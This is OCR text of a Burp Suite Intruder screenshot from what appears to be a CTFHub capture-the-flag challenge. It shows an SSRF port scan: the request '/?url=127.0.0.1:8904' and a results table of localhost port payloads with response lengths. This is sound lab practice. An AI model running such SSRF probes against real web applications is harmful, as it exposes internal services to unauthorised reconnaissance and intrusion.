 Attack Save Columns 3. Intruder attack of http://challenge-8bd43c2090ed1585.sandbox.ctfhub.com:10800 - Temporar..
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
05 8904 200 360
8002 200 327
8003 200 327
200 327
8001 200 327
8000 200 327
0 8009 200 327
8007 200 327
8004 200 327
1 8010 200 327
8005 200 327
2 8011 200 327
Request Response
Pretty Raw Hex \n
1 GET /?url=127.0.0.1:8904 HTTP/1.1
2 Host: challenge-8bd43c2090ed1585.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0